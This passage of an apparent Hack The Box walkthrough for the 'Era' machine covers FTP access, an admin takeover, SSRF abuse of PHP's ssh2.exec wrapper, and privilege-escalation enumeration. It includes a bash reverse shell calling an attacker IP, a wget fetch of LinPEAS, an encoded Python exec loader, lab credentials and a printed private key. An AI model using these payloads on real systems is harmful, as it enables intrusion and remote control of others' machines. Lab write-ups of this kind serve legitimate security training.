┌──(kali㉿kali)-[~]
└─$ netexec ftp era.htb -u yuri -p mustang --ls
FTP 10.10.11.79 21 era.htb [+] yuri:mustang
FTP 10.10.11.79 21 era.htb [*] Directory Listing
FTP 10.10.11.79 21 era.htb drwxr-xr-x 2 0 0 4096 Jul 22 08:42 apache2_conf
FTP 10.10.11.79 21 era.htb drwxr-xr-x 3 0 0 4096 Jul 22 08:42 php8.1_conf
┌──(kali㉿kali)-[~]
└─$ sudo ftp era.htb
Connected to era.htb.
220 (vsFTPd 3.0.5)
Name (era.htb:kali): yuri
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||36857|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jul 22 08:42 apache2_conf
drwxr-xr-x 3 0 0 4096 Jul 22 08:42 php8.1_conf
226 Directory send OK.
ftp>
ftp> cd php8.1_conf
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||13735|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jul 22 08:42 build
-rw-r--r-- 1 0 0 35080 Dec 08 2024 calendar.so
-rw-r--r-- 1 0 0 14600 Dec 08 2024 ctype.so
-rw-r--r-- 1 0 0 190728 Dec 08 2024 dom.so
-rw-r--r-- 1 0 0 96520 Dec 08 2024 exif.so
-rw-r--r-- 1 0 0 174344 Dec 08 2024 ffi.so
-rw-r--r-- 1 0 0 7153984 Dec 08 2024 fileinfo.so
-rw-r--r-- 1 0 0 67848 Dec 08 2024 ftp.so
-rw-r--r-- 1 0 0 18696 Dec 08 2024 gettext.so
-rw-r--r-- 1 0 0 51464 Dec 08 2024 iconv.so
-rw-r--r-- 1 0 0 1006632 Dec 08 2024 opcache.so
-rw-r--r-- 1 0 0 121096 Dec 08 2024 pdo.so
-rw-r--r-- 1 0 0 39176 Dec 08 2024 pdo_sqlite.so
-rw-r--r-- 1 0 0 284936 Dec 08 2024 phar.so
-rw-r--r-- 1 0 0 43272 Dec 08 2024 posix.so
-rw-r--r-- 1 0 0 39176 Dec 08 2024 readline.so
-rw-r--r-- 1 0 0 18696 Dec 08 2024 shmop.so
-rw-r--r-- 1 0 0 59656 Dec 08 2024 simplexml.so
-rw-r--r-- 1 0 0 104712 Dec 08 2024 sockets.so
-rw-r--r-- 1 0 0 67848 Dec 08 2024 sqlite3.so
-rw-r--r-- 1 0 0 313912 Dec 08 2024 ssh2.so
-rw-r--r-- 1 0 0 22792 Dec 08 2024 sysvmsg.so
-rw-r--r-- 1 0 0 14600 Dec 08 2024 sysvsem.so
-rw-r--r-- 1 0 0 22792 Dec 08 2024 sysvshm.so
-rw-r--r-- 1 0 0 35080 Dec 08 2024 tokenizer.so
-rw-r--r-- 1 0 0 59656 Dec 08 2024 xml.so
-rw-r--r-- 1 0 0 43272 Dec 08 2024 xmlreader.so
-rw-r--r-- 1 0 0 51464 Dec 08 2024 xmlwriter.so
-rw-r--r-- 1 0 0 39176 Dec 08 2024 xsl.so
-rw-r--r-- 1 0 0 84232 Dec 08 2024 zip.so
226 Directory send OK.
ftp>

Wow.
(SHORT CUT): We finally know the Admin Username are admin_ef01cab31aa. Now if we still have session with the Login User we create earlier and update Admin profile, we can login as admin by Security question and fill up everything with:
admin_ef01cab31aa
And we’re in.
6. Initial Access via IDOR and SSRF

This is the Admin page.
I re-upload some files to makes our track easier:

Now we’re gonna try for Reverse Shell, what we’re gonna use are this one:
bash -c 'bash -i >& /dev/tcp/10.10.16.22/3333 0>&1;true'
to get a reverse shell.
And we make it encoded:
http://file.era.htb/download.php?id=2898&show=true&format=ssh2.exec://eric:america@127.0.0.1/bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.199%2F9001%200%3E%261;true%27
Then set-up a litener:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo ./penelope.py -p 9001
[+] Listening for reverse shells on 0.0.0.0:9001 → 127.0.0.1 • 10.0.2.15 • 172.17.0.1 • 10.10.14.199
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from era~10.10.11.79-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/sessions/era~10.10.11.79-Linux-x86_64/2025_11_27-08_54_56-622.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
eric@era:~$ whoami
eric
eric@era:~$ id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)
eric@era:~$ groups
eric devs
eric@era:~$ ls -al
total 28
drwxr-x--- 5 eric eric 4096 Jul 22 08:42 .
drwxr-xr-x 4 root root 4096 Jul 22 08:42 ..
lrwxrwxrwx 1 root root 9 Jul 2 09:15 .bash_history -> /dev/null
-rw-r--r-- 1 eric eric 3771 Jan 6 2022 .bashrc
drwx------ 2 eric eric 4096 Sep 17 2024 .cache
drwxrwxr-x 3 eric eric 4096 Jul 22 08:42 .local
drwx------ 2 eric eric 4096 Sep 17 2024 .ssh
-rw-r----- 1 root eric 33 Nov 27 04:02 user.txt
eric@era:~$ ls -al .ssh/
total 8
drwx------ 2 eric eric 4096 Sep 17 2024 .
drwxr-x--- 5 eric eric 4096 Jul 22 08:42 ..
-rw------- 1 eric eric 0 Sep 17 2024 authorized_keys
eric@era:~$ ssh-keygen -t rsa -b 4096 -f ~/.ssh/htb_eric -N “”
Generating public/private rsa key pair.
Your identification has been saved in /home/eric/.ssh/htb_eric
Your public key has been saved in /home/eric/.ssh/htb_eric.pub
The key fingerprint is:
SHA256:aLqtzMv1hvvNeO2OXz/NILlLqgq0i1v5X80eyCjPygs eric@era
The key’s randomart image is:
+---[RSA 4096]----+
| |
| |
| |
| . |
| . o S . |
| . = o +o . |
| E o.. +.=o.o.|
| * X.=.=.=oo oo|
| o.OoOOOo=+*. o|
+----[SHA256]-----+
eric@era:~$ cat ~/.ssh/htb_eric.pub >> ~/.ssh/authorized_keys
eric@era:~$ cat ~/.ssh/htb_eric
-----BEGIN OPENSSH PRIVATE KEY-----
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
qUl+fO4qTZUAAAAIZXJpY0BlcmEBAgM=
-----END OPENSSH PRIVATE KEY-----
eric@era:~$
Great.
eric@era:~$ cd /tmp
eric@era:/tmp$ ls
snap-private-tmp systemd-private-97f48b5bd6464c1880c5735d5df7afd3-systemd-resolved.service-NtK0mO vmware-root
systemd-private-97f48b5bd6464c1880c5735d5df7afd3-systemd-logind.service-u4xkQC systemd-private-97f48b5bd6464c1880c5735d5df7afd3-systemd-timesyncd.service-PhEH81 vmware-root_4042-826388434
eric@era:/tmp$ cd /home
eric@era:/home$ ls
eric yuri
eric@era:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Jul 22 08:42 .
drwxr-xr-x 20 root root 4096 Jul 22 08:41 ..
drwxr-x--- 5 eric eric 4096 Jul 22 08:42 eric
drwxr-x--- 2 yuri yuri 4096 Jul 22 08:41 yuri
eric@era:/home$
To be honest at this point since we didn’t hold any credentials, might better if we run LinPEAS.
7. PrivEsc Enumeration
We LinPEAS as usual.
eric@era:/tmp$ wget http://10.10.14.199/linpeas.sh
--2025-11-27 09:06:36-- http://10.10.14.199/linpeas.sh
Connecting to 10.10.14.199:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 954437 (932K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[========================================================================================================================================>] 932.07K 570KB/s in 1.6s
2025-11-27 09:06:39 (570 KB/s) - ‘linpeas.sh’ saved [954437/954437]
eric@era:/tmp$ bash linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Learn Cloud Hacking : https://training.hacktricks.xyz |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
LinPEAS-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner’s permission.
Linux Privesc Checklist: https://book.hacktricks.wiki/en/linux-hardening/linux-privilege-escalation-checklist.html
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting LinPEAS. Caching Writable Folders...
root 1978 0.0 0.6 289352 27100 ? SLsl 04:01 0:01 /sbin/multipathd -d -s
root 1982 0.0 0.1 25796 6576 ? Ss 04:01 0:00 /lib/systemd/systemd-udevd
systemd+ 3561 0.0 0.3 26340 13288 ? Ss 04:01 0:03 /lib/systemd/systemd-resolved
└─(Caps) 0x0000000000002000=cap_net_raw
systemd+ 3575 0.0 0.1 89364 6632 ? Ssl 04:01 0:04 /lib/systemd/systemd-timesyncd
└─(Caps) 0x0000000002000000=cap_sys_time
root 3615 0.0 0.2 92264 8236 ? S<sl 04:01 0:06 /sbin/auditd
_laurel 3623 0.0 0.1 10128 6392 ? S< 04:01 0:04 _ /usr/local/sbin/laurel --config /etc/laurel/config.toml
└─(Caps) 0x0000000000080004=cap_dac_read_search,cap_sys_ptrace
message+ 3744 0.0 0.1 8596 4588 ? Ss 04:01 0:00 @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0x0000000020000000=cap_audit_write
root 3748 0.0 0.4 30128 19416 ? Ss 04:01 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 3751 0.0 0.5 203040 22144 ? Ss 04:01 0:01 php-fpm: master process (/etc/php/8.1/fpm/php-fpm.conf)
www-data 9419 0.0 0.4 203900 18096 ? S 07:44 0:02 _ php-fpm: pool www
www-data 9420 0.0 0.3 203552 15264 ? S 07:44 0:02 _ php-fpm: pool www
www-data 9423 0.0 0.3 203480 14864 ? S 07:44 0:01 _ php-fpm: pool www
root 3756 0.0 0.1 15364 7276 ? Ss 04:01 0:00 /lib/systemd/systemd-logind
root 3779 0.0 0.1 10160 4356 ? Ss 04:01 0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
root 3822 0.0 0.0 55228 1752 ? Ss 04:01 0:00 nginx: master process /usr/sbin/nginx -g daemon[0m on; master_process on;
www-data 3825 0.1 0.1 56936 7636 ? S 04:01 0:28 _ nginx: worker process
www-data 3826 0.0 0.1 56932 7300 ? S 04:01 0:17 _ nginx: worker process
root 4042 0.1 0.2 142288 9344 ? Sl 04:01 0:25 /usr/sbin/vmtoolsd
root 4068 0.0 0.2 41032 11616 ? S 04:01 0:00 /usr/lib/vmware-vgauth/VGAuthService -s
root 4080 0.0 0.0 4308 2752 ? Ss 04:01 0:00 /usr/sbin/cron -f -P
root 4083 0.0 0.8 367640 33152 ? Ssl 04:01 0:04 /usr/sbin/syslog-ng -F
eric 10964 0.0 0.2 17316 8152 ? S 08:55 0:00 _ sshd: eric@notty
eric 10965 0.0 0.0 4784 3300 ? Ss 08:55 0:00 _ bash -c bash -i >& /dev/tcp/10.10.14.199/9001 0>&1;truefiles/owltest.jpeg
eric 10966 0.0 0.0 4784 3280 ? S 08:55 0:00 _ /usr/bin/bash
eric 11007 0.0 0.2 15772 10988 ? S 08:55 0:00 _ /usr/bin/python3 -Wignore -c import base64,zlib;exec(zlib.decompress(base64.b64decode(”eNqVWV9v40YOf5Y+xaz3wdKtVpukxeEQ1Ac0idM16sZt7MVdmwsEWR7bQmTJlcabTXEf/sj5P5Ic5/xgSxwOh/yRQ3LG+W5f1YxUjZ+Lp+ZFP+7Zi6ZuC/pNvayzkhV6hNWHjOm3fFOmeozRepcb0Wxb03SVlxt/XVc70tCCZoyomfzNFwJi8RPIt/nkp8ndIiLmNbm5nYZHmX/7Munh9vM1Whd/pXWTV2WSl+vq4eyRjEbk4tL3pB6/HeiBkrQhf+KDT4uGmkFBY/WLIeWV7y0P6zWtsyJtGjICSnz1wmgzmfn0W0b3zDDPWQ3mw0BriqLHmsGffx5PpzA0+HRo6k/LvPy0TJvtwL8bL5KrL7fJfPLHGIbP//7dP773hZxfaNPQckNrWFBNP/e9+7HkvfC98b/H1/D0HTAs7sc//gLP3/vqJbme3SDf8N3noaZd/b4Yz4Eo/BxnaZE1+V80sKYAtN50fKen4+zEJrwbkg+CjNRjEtUMFLf4/dexnn6F8hyKEIh0Tj4mUc9BkZ/HP96M710RWskPRPMC64quSQLxkbMkCSAw1xGx/BUCvB5S44KWIOquKqmi5OX+wBLBDEPWrCC0Zm3Y9gTTDnyZbugxLqGjZAoS9rKnEUlWKUu5djVlh7pUeOzT7CnQwRFbQEQElAnEPMDA8BhYQSxKx2HO53tyVY53yvJsR9m2WgWSrHR